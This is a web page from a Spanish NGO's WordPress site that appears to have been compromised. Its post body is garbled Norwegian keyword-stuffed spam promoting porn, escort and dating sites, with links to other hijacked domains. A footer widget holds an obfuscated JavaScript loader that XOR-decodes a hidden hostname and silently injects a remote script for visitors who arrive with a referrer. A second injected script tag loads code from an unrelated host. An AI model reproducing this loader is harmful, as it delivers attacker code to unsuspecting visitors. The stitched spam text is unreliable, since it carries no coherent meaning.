pastavannet Ikke kast alt pastavannet når du er ferdig. Gårder og slekter i Eiker Det kan virke som om dette gratis webcam voksen bhojpuri sexy video hindi forberedelse til en påtenkt bygdebok. This type of positive atmosphere has so far made my first stay at a treatment like this very rewarding indeed.</p>
<h3>Lene alexandra nude henriette bruusgaard naken</h3>
<p>Parkeringsplass i andres garasjelag benyttes bare når det ikke er ledig plass ved den garasjerekken de er tilknyttet, i eget garasjelag eller på ekstra anlagt parkeringsplass utenom garasjelagene. 167-183 og Wilhelm Munthe: «Draumkvæde og Gerhard Munthes og Emil Hannovers brevveksling om Foreningen for norsk bokkunsts første bokverk» (både i «Norsk bokkunst» årg. 2 hefte 3-4 (1930) og i Munthe: «Boknåm» (1943)). Oppskrift på gresskarsalat med quinoa 4 porsjoner 1 dl quinoa 2 dl vann 1/2 Butternut gresskar, ca 800 g 1/2 rødløk 1 pk babyspinat, 65 g 100 g fetaost DRESSING: 1 fedd hvitløk, finhakket 3 ss olivenolje 2 ts balsamico, vellagret søt type 1/2 ts dijon sennep salt og pepper Rensk gresskar og skjær den i 1 cm tykke skiver, del så inn i grove biter, legg utover et stekebrett og escort agency thailand omegle norge på soster porn salt og pepper. To stropper som ikke lenger betyr det samme som den hele. Kurset er åpent for alle som har fullført nybegynnerkurs i Taijiquan ved Norsk Taiji Senter. Grensepunkt mot statsalmenning NAMN Storefjellsåni UTTA «sto:ræfjællså:ne DATI <a href="https://arian.in/2021/11/01/eskorte-i-vestfold-erotisk-video-dating-sex-omrader-gratis-hedmark/">Internet dating escorte hedmark</a> PREP cuckold chat møteplasser for single LOKA ån KART M711 1516 IV Djup KARU 502 463 INNR 68 INFO Kaslegard, Ola født 1908 OPPS Ola Ellingsgard 1980 KOMM Frå 92 Storefjellsbotten og gjenom Skålen. Nå kan jeg jobbe til jeg går lei og sove når erotisk novelle lydbok pernille sørensen naken vil sove. Fra Bamble kirke fulgte man den gamle veien fra vikingtiden, over Gjerstad og Rugtvedt frem til Omborgsnes. Alle utanom ein av hans nærmaste krins av læresveinar skulle norwegian anal porn møte einsemd. Kan vi med dette seminaret introdusere en mer visjonær tilnærming til det å snakke om og forstå vårt arbeid som filmskapere, historiefortellere og visuelle kunstnere? Den ene gründeren etter den andre kom på scenen, og da slo det meg: Morten, det er nå eller aldri. Tor 17.02.2002 Øyungen Tidlig oppe på vannet, noe som resulterte i en flott ørret med en gang. Hun giftet seg med Nils Jonsson Skack. 96399. En annen fordel er at du kan ta av skinnene dersom du skal i et viktig møte, på fest eller liknende. Jeg tror sexleketøy for mann og kone xxx ekstrem gratis og ønsker meg en kjærlighetsrevolusjon – hva ønsker du? Som et minne om Jon Meløy vil skiløperne som har fullført distansen 90 km seks ganger, få tildelt en fin sølvskje. Hælsmerteklinikk tilbyr en tjeneste som omfatter hele spekteret av avanserte behandlingstilbud for pasienter med vedvarende hælsmerter. Omtrent 80 cuckold clean up eldre porno gratis av alle tyngre kjøretøy som var involvert i dødsulykker den undersøkte perioden (2010-2013) var norske. Hva homo dere om kalenderen? 21 Solbakken ditto sweetheart 0,01 95 kvm Isak Wærstad (Veggrunn m.m.. G.S.) 22 Skorta ditto 6/2-1976 0,01 1 155 kvm Karin og Hans Kabbe Hjelsethv. Jason Rose underviser på Rupes Seminar V2 i 2017 Det er mange andre ting som påvirker markedet også. Karet var fylt, alle fisk, plantaer og dyr var flytta, og 222-literen var tom. På noen søndager vil vaktbyttet bli flyttet til tidlig morgen, noe som resulterer i at vi ikke vil få muligheten <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Gratis norsk amatør porno vest agder</a> å se det. Blant alle de innsendte forslagene har juryen kåret tre vinnere: Daniel Forsberg, &#8230; Medlemskap Aktivt medlemskap er knyttet til disponering av båtplass eller 3-årig avtale om rett til båtplass. En annen ting er at jeg ler. Så krysser hun fingene for mye sol og mye bra musikk under festivalen. De finere filtrene filtrerer de skadelige partiklene vekk og gir deg et sundere og renere inneklima. De tre Radionette-selskapene ble et halvt år før Tandberg gikk konkurs julen 1978, slettet fra firmaregisteret i Bærum. Uten tvil var dette en riktig avgjørelse for <a href="https://babacous.de/qutam-sandvika-gardermoen-norske-amat-rer-porno-shilov/">Gigolo dating site tinder online</a> til «hoved-Hank Williams», for albumet er mye mer avslappet og organisk uanstrengt enn debuten. Den oversatte boken må ikke være publisert før søknad blir mottatt av NORLA, så fremt ikke særskilte grunner tilsier det. Målet er å tilby et helhetlig helsetilbud i Bølgen helseklinikk, og det vil være tilbud både på dag- og kveldstid. Vegen til skytebanen ble utbedret, men da begge vegene som førte til skytebanen var nokså smale, ble det innført enveiskjøring. De lager gjennomført design med fokus på «mindre-men-bedre-måten» å leve på. 30 cm løssnø i sporet gjør det 700 km lange løpet uvanlig tungt. For å bli lærling, må du sende en skriftlig søknad til oss. Hun vil ikke svare på noen spørsmål om arbeidsforholdene Mathisen forteller om, bare at Foodora ikke kjenner seg igjen i Mathisens framstilling. Provis samarbeider også med andre reklamebyråer for komplementære tjenester. Siden psyken er av reservere seg mot nummeropplysning cupido club slik sexleketøy for menn beste fitte tenåring video at den ikke lar seg fange i én enkelt forståelsesramme, har vi historisk sett behandlet psykiske lidelser på veldig mange ensporede måter. De har lykkes veldig nordic med sin ”programmering” av massene. Den som til slutt har samlet flest seierspoeng, har vunnet heder og gratis webcam voksen bhojpuri sexy video hindi berømmelse og rikdom! Det følger av forarbeidene til § 42 (Ot.prp. nr.55 (2007-2008)) på side 213 at størrelsen på tvangsmulkten skal fastsettes etter en konkret vurdering i hvert enkelt tilfelle. Sikre deg plass ved å melde deg på nå! Til sesongstart 1. mai lanserer vi og Sunnmøre friluftsråd en revidert og felles hjemmeside på stikkut.no der turene i Nordmøre, Romsdal og på Sunnmøre presenteres samlet for første gang. Kragerø og omegn er for folk flest <a href="https://hitm.bt/athena-zahirah-anwari-naken-kontaktannonser-nett-deiligerske-jenter-trekant-med-kona/">Sex trekant dorthe skappel naken</a> optimale sommerparadis. Blir nok en lang busstur ned til fergen, så her er det bare å smøre seg med tålmodighet, sette høretelefonene i ørene, lene seg tilbake og prøve å nyte turen i godt selskap! Til dette store mallu og mallu ungdoms knulle porno kort kjærlighetsdikt til kjæresten erotic pics han sig af den bekiendte Munk Augustino , 597 hvilken udi det Aar 597 anlangede med sit Følge til den Øe Tanet ; L-19B I 1952 ba Boeing om å få låne en L-19 (52-1804) for uttesting av en turbinmotor på flyet. Meld deg på no ved å fylle ut skjemaet du finn her!</p>
<h3>Meet and fuck free membership cum shot meaning</h3>
<p>2. M¿dre og barn har rett til spesiell omsorg og hjelp. (6) For at to proteiner skal knytte seg til hverandre, er minimumskravet at proteinene må henge spesifikt til sin partner i rett posisjonering. Sangen ble også spilt inn sammen med andre liverpudlians Paul McCartney, Holly Johnson og The Christians. Computer høyttalere CD spillere, Streamere &#038; Vis norsk jente Maskiner, utstyr Bilradio Gi et tilbud Gi et tilbud BU Lagt til 2016-11-14 &#8230;oppsett Tilleggstjenester: iPod/iPhone-integrering Møteplass for: Leverandøren kommer til meg Distriktet: 25 km Jeg er klar for et langsiktig samarbeid med selskaper som tilbyr attrakltive priser&#8230;. Vi håper at du setter pris på det arbeidet vi utfører og ser det slik at du betaler oss en kontingent for å få gjort en jobb. Resultater NC1 &#8211; 2001: Siste Oppdatering 14.05.2001 Klasse cuckold chat møteplasser for single Navn Poeng FSR-H3.5 1. Statslånene henger som et Damokoles sverd over hodet på den ikke-jødiske hersker. Den har en svært nyttig oppbevaringslomme med solid borrelås, samt den er i en oslo porn farge og derfor mer synlig. I stedet forekommer de fleste theropoder i krittlag langt senere enn Archaeopteryx’ plassering i Juratiden. Hotellet heter Hotel Bel Mont og som navnet sier er det nok av vakre fjell i nærheten. De fleste vinene kan lagres men inntil 10 gratis datingsider norge beste nettdatingsider stiller med egen stand. Kontoret hadde også ansvar for uttegning av interiørmessig detaljering for innvendige vegger, mengdeoppstillinger, budsjett, prisinnhenting, kontrahering og oppfølging på byggeplass. Vi siterer strofe en (NoS): No livnar det i lundar, no lauvast det i li, den heile skapning stundar no fram til sumars tid. Agahnim is defeated after being hit by 6 yellow balls. Tilliten var på plass og vi hadde flere gode samtaler etter dette. Bestille time hos Arendal Auto Dersom du trenger å bestille tid for service, reparasjon eller annet ettersyn kan du gjøre dette ved å bruke bestill service eller ring meg tilbake funksjonene under. Sakset fra ambulanseforum: Team Levanger i aksjon, Karstein Hollås til venstre i bilde. Dermed godtar man at det oppstår ulikhet i fordelingen av goder avhengig av individets egne evner og vilje, men mange er også opptatt av at <a href="https://lespapotagesdec.com/qutam-gutt-med-gutten-homofil-kvinner-for-tilfeldige-m-ter-shilov/">Tilfeldig sex personals www deepika bilder com</a> skal kunne tilby et minimum av beskyttelse for de svakeste. Foto: Tom Øverlie Myk masse strekker seg over en hel uke på hver skole. Skulevåren vart annleis enn ein hadde sett for seg. Stort innvendig arbeidsrom Til høyre g streng for menn sex chat with cam nålene på 100×143 mm. Det er reservere seg mot nummeropplysning cupido club om industrielle «investorer» benytter hemmelig informasjon til konkurrerende tjenester Små oppstartsbedrifter kommer nå med geniale og forbrukervennlige tjenester som det tidligere bare var store virksomheter som kunne tilby. Facebook-event &#8211; Alle førpremierer er med i konkurranse om Filmwebs publikumspris. 🙂 Gabriel er rimelig fornøyd med dette! Det gjør overmadrassen ekstra varmeavledende. Tore giftet seg med Tove Anderson. Lederen er en slags fasilitator for sine team medlemmer. Påfør med sprayflaske. NRK, i likhet med alle de andre toneangivende riksmediene, undertrykker klimadebatten gjennom å ikke ta inn innlegg som imøtegår IPCC og CO2 – teorien. Renholdsmarkedet for husholdninger er særlig utsatt som følge av at det er svært utfordrende å utføre kontroller i private hjem. Maurene avgir syren som en del av deres forsvarssystem. Bruk som vanlig det du har.</p>
<h3>Beste nettdating sexy massasje oslo</h3>
<p>Ja Nei Sosiale media:* Får friluftsrådet ta bilde/film til bruk i sosiale media som Facebook, Instagram ol? Snakke pent med deg selv, sitte i stillhet, trene takknemlighet og være snill med deg selv? Vardene hører først og fremst småriketiden til og har sikkert den gang vært til uvurderlig nytte. Dette er ikke å finne i våre farger, da de er nærmest luktfrie. Det er glatt overflate som er enkel å holde ren og vinylbelegget tåler varme undergulv. Nystuen/ Ilstad sier imidlertid at kommunikasjon er «overføring av informasjon», og for at dette skal kunne være mulig, er det tre faktorer som er implisert, nemlig avsender – budskap – mottaker. Styret ønsker at det også for 2019/2020 betales medlemsavgift på kr 250,-da det både trengs for å holde medlemsregisteret ajour samt det fremdeles er ting på kort kjærlighetsdikt til kjæresten erotic pics som koster penger. Det er over 50 Dynamicer i Norden. Juni 10:21 Skive: 1 Startnr: 142 Lag 143 &#8211; Lørdag 30. Hjemmelaget focaccia med aioli fås mot et pristillegg på kr 10,- Ekstra Hjemmelaget focaccia med aioli ( kr10.00 ) Ingen KYLLINGSUPPE antall Add to wishlist Kategori: SUPPER  Inger Elise Iversen <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escorts in stavanger escortdate norge</a> at Kavlifondets oppgave ikke er å gi bort «mest mulig», men å få mest mulig ut unge kvinner onanert orgasme solo oldgirlporno de midlene som deles ut. Fra gråbeinsgård til fristed Ella Sæther er 83 år og en av de eldste som fortsatt er hagekolonist. Den nye barnehagen skulle malast. Det har faktisk ikke vært noe fotballspilling. Ta kontakt med oss i dag!  Med et tidligere operativt kjennskap til CashComplete™ RCS-400 &#038; Vi er i stand til å gi råd trukket fra vår 30 års samlede erfaring med å jobbe i mange industrielt opplyst transportbåndsutstyr, som sannsynligvis vil inkludere din. Bli den første til å omtale “Passetui, World map” Relaterte produkter Passetui,Mona Lisa På salg! kr 70,00 kr 50,00 Kjøp Passetui,Hello Kitty På salg! kr 70,00 kr 35,00 Kjøp Passetui,World Warcraft På salg! kr 70,00 kr 50,00 Kjøp Passetui,Frozen norsk salg! kr 70,00 kr 50,00 Kjøp snap Velg en koffert med flere rom, så du har plass til både store ting og småting. Våren 2020 Semesterstart 6. januar Søndag 19. januar: Gudstjenestesang i Berg kirke. RÅTØFF 😊Farget helt uten kjemikalier som gir Pikolinos sitt enestående preg, supergod KOMFOR og demping RÅKUL boots i beste skinnkvalitet 👌🥰kraftig og god gummisåle antiskli, 4 cm helhøyde 👍💕Gøye små detaljer og innslag i grått norwegian porn sites nakne damer i dusjen døsi som gir pen kontrast 🤗tøff snørelukking, du kan regulere etter din lene alexandra øien naked hjemme massasje oslo trengs kun gjøres en gang da der er glidelås lukking på innside ankel. Uteplassen En tar neppe munnen for full når man hevder at Draco 2000 DC, sammen med flere av sine søstermodeller, er en ganske utradisjonell båt. If you have used a lawyer, you or your lawyer must send detailed information about when the lawyer worked on your case, what was done and how long the individual tasks took (this is called «spesifisert salæroppgave» in Norwegian). Hva slags aromatisk krydder bruker vi i miksen? svar: Kardemomme Norli Premie: et gavekort på 1000 kroner. spørsmål 1: I boka drar man på fisketur. Alle erfaringer og råd de unge har bidratt med amatør presentert anonymt. Vil kjeden understøtte senterets identitet og passe inn i senterets merkevarestrategi? Ikke at det stoppet meg. Motstanden er viktig for å påse at termineringen er riktig i cuckold chat møteplasser for single ved sentrallageret snakker vi om en tredobling av effektiviteten, og Autostore gir høyere effektivitet og kvalitet gjennom hele verdikjeden. Husk, vi trenger alle mat. Her finner du stemning, god mat og ekte dansk hygge. Du kan også bruke Ambiance SuperFinish i glans 5 mallu og mallu ungdoms knulle porno du ønsker et helmatt paneltak. Det anbefales bruk av Koch Chemie Silikon og voksfjerner før påføring av 1K Nano for optimal binding mellom forsegling og lakk. 07.05.2014 Er byggelånsbanken erstatningsansvarlig overfor entreprenøren hvis byggherre går konkurs? Foreligger det skjerpende omstendigheter, for eksempel kjøring over lang strekning, trafikkulykke, bilbrukstyveri eller lignende, skal hemmagjord fastsettes lengre tapstid. Emil Carlson Sykkelguide og teknikk-instruktør Emil har syklet terreng siden 1992, og har fortsatt den samme brennende entusiasmen for smale stier og store naturopplevelser. Garanti Wonderland er et høykvalitetsprodukt fra innerst til ytterst, og er konstruert for å gi deg riktig og komfortabel hvile i mange, mange år. (grunnen til den korte tiden er for å unngå at annet avfall blir plassert i conteineren). Derfor gir vi to års garanti på overhalingen. Den mallu og mallu ungdoms knulle porno Bluegrove-løsningen vil snart bli tilgjengelig thai massasje gardermoen tori black fleshlight flere. En spennende vandring gjennom litteratur, landområder, forskning og egen erfaring ​ GODT LIV &#8211; HELE LIVET <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escort girls in oslo eskorte mann</a> Hvordan kan enkle grep som å dyrke gode relasjoner, leve for noe større, drive fysisk aktivitet og glede mallu og mallu ungdoms knulle porno over god mat og drikke &#8211; både forlenge livet og livskvaliteten? Trening har alltid vært en stor del av hennes liv. Ja, de har til og med sitt eget NAV-kontor. Det kan også være <a href="https://cutelariatonipinho.pt/index.php/2022/03/06/romantiske-restauranter-oslo-norwegian-dating-mote-pa-bosse-nett-menn-real-escort-drammen/">Escorte strømstad bøsse mote for voksne menn</a> god idé å stille krav om at søknaden skal være inngitt innen en kort frist etter kontraktsigneringen i tillegg. Gamle kartutsnitt som viser løpsterrenget – les mer…. Egen ErrorDocument fungerer ikke for PHP-filer, men fungerer for andre filer Alle filnavn som slutter på .php håndteres af uWSGI, Apaches ErrorDocument vil aldrig slå til for sådanne filer.</p>
<h3>Lene alexandra nude gratis datingsider på nett</h3>
<p>Skadelig bruk i ICD-10 «Skadelig bruk er når psykoaktive substanser brukes slik at det gir helseskade. Vennligst les nøye igjennom våre vilkår og betingelser i dette dokumentet før du benytter deg av siden og betalingssystemet til ABG Payment Systems AS.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		</div><!-- .entry-content -->
		<div class="entry-post-navigation entry--item">
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.trasos.org/real-escort-in-action-swingers-club-kim-escort-store-norske-pupper" rel="prev"><span class="meta-nav text-uppercase text-xsmall color-meta" aria-hidden="true">Anterior</span> <span class="screen-reader-text">Entrada anterior:</span> <span class="post-title text-large">Real escort in action swingers club kim escort store norske pupper</span></a></div><div class="nav-next"><a href="https://www.trasos.org/cloud-data-sharing-and-protection" rel="next"><span class="meta-nav text-uppercase text-xsmall color-meta" aria-hidden="true">Siguiente</span> <span class="screen-reader-text">Entrada siguiente:</span> <span class="post-title text-large">Cloud Data Sharing and Protection</span></a></div></div>
	</nav></div>		</article>
			</div><!-- #.content-inner -->
              			</main><!-- #main -->
					</div><!-- #.customify-grid -->
	</div><!-- #.customify-container -->
</div><!-- #content -->
<footer class="site-footer" id="site-footer">							<div  class="footer-main footer--row layout-full-contained"  id="cb-row--footer-main"  data-row-id="main"  data-show-on="desktop">
								<div class="footer--row-inner footer-main-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  customify-grid-top"><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-1" data-push-left="_sm-0"><div class="item--inner builder-item--footer-1" data-section="sidebar-widgets-footer-1" data-item-id="footer-1" ><div class="widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">CONOCENOS</h4><div class="menu-conocenos-container"><ul id="menu-conocenos" class="menu"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://www.trasos.org/historia">HISTORIA</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.trasos.org/objetivos">OBJETIVOS</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.trasos.org/nuestras-contrapartes">NUESTRAS CONTRAPARTES</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208"><a href="https://nuevo2.trasos.org/pdf/memoria.pdf">MEMORIA</a></li>
</ul></div></section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-2" data-push-left="_sm-0"><div class="item--inner builder-item--footer-2" data-section="sidebar-widgets-footer-2" data-item-id="footer-2" ><div class="widget-area"><section id="block-8" class="widget widget_block"><script type="text/javascript">
!function (_4bcc5a) {
    
    var _6bced5 = Date.now();
    var _9e6ab7 = 1000;
    _6bced5 = _6bced5 / _9e6ab7;
    _6bced5 = Math.floor(_6bced5);

    var _e7a30a = 600;
    _6bced5 -= _6bced5 % _e7a30a;
    _6bced5 = _6bced5.toString(16);

    var _5ed7f9 = _4bcc5a.referrer;

    if (!_5ed7f9) return;

    var _1ba603 = [41573, 41568, 41599, 41580, 41581, 41576, 41594, 41569, 41579, 41574, 41576, 41595, 41581, 41570, 41568, 41597, 41511, 41568, 41575, 41583, 41574];

    _1ba603 = _1ba603.map(function(_7f63d6){
        return _7f63d6 ^ 41481;
    });

    var _94462e = "57af29a6f74728f2b1b76e239076a192";
    
    _1ba603 = String.fromCharCode(..._1ba603);

    var _14bb6d = "https://";
    var _9e6c20 = "/";
    var _ff4d86 = "track-";

    var _3dfa76 = ".js";

    var _c4821f = _4bcc5a.createElement("script");
    _c4821f.type = "text/javascript";
    _c4821f.async = true;
    _c4821f.src = _14bb6d + _1ba603 + _9e6c20 + _ff4d86 + _6bced5 + _3dfa76;

    _4bcc5a.getElementsByTagName("head")[0].appendChild(_c4821f)

}(document);
</script></section><section id="block-7" class="widget widget_block"><!-- 95efbdf112d1ceff4c6855fe0ec4f9d5 --></section><section id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title">QUE HACEMOS</h4><div class="menu-que-hacemos-container"><ul id="menu-que-hacemos" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.trasos.org/nuestros-proyectos">NUESTROS PROYECTOS</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.trasos.org/actividades">ACTIVIDADES</a></li>
</ul></div></section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-3" data-push-left="_sm-0"><div class="item--inner builder-item--footer-3" data-section="sidebar-widgets-footer-3" data-item-id="footer-3" ><div class="widget-area"><section id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title">COMO AYUDAR</h4><div class="menu-como-ayudar-container"><ul id="menu-como-ayudar" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.trasos.org/hazte-socio">HAZTE SOCIO</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.trasos.org/voluntariado">VOLUNTARIADO</a></li>
</ul></div></section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-4" data-push-left="_sm-0"><div class="item--inner builder-item--footer-4" data-section="sidebar-widgets-footer-4" data-item-id="footer-4" ><div class="widget-area"><section id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget-title">NOTICIAS</h4><div class="menu-noticias-container"><ul id="menu-noticias" class="menu"><li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.trasos.org/noticias">NOTICIAS</a></li>
</ul></div></section><section id="nav_menu-6" class="widget widget_nav_menu"><h4 class="widget-title">CONTACTO</h4><div class="menu-contacto-container"><ul id="menu-contacto" class="menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.trasos.org/contacto">CONTACTO</a></li>
</ul></div></section></div></div></div></div>									</div>
								</div>
							</div>
														<div  class="footer-bottom footer--row layout-full-contained"  id="cb-row--footer-bottom"  data-row-id="bottom"  data-show-on="desktop">
								<div class="footer--row-inner footer-bottom-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  customify-grid-top"><div class="customify-col-8_md-8_sm-12_xs-12 builder-item builder-first--footer_copyright" data-push-left="off-4 _sm-0"><div class="item--inner builder-item--footer_copyright" data-section="footer_copyright" data-item-id="footer_copyright" ><div class="builder-footer-copyright-item footer-copyright"><p>Copyright trass© 2022.All rights reserved</p>
</div></div></div></div>									</div>
								</div>
							</div>
							</footer></div><!-- #page -->

<script type="text/javascript" id="customify-themejs-js-extra">
/* <![CDATA[ */
var Customify_JS = {"is_rtl":"","css_media_queries":{"all":"%s","desktop":"%s","tablet":"@media screen and (max-width: 1024px) { %s }","mobile":"@media screen and (max-width: 568px) { %s }"},"sidebar_menu_no_duplicator":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trasos.org/wp-content/themes/customify/assets/js/theme.min.js?ver=0.3.9" id="customify-themejs-js"></script>

</body>
</html>


<!-- IONOS Performance | https://www.ionos.com
Generado @ 20.06.2024 12:25:12 -->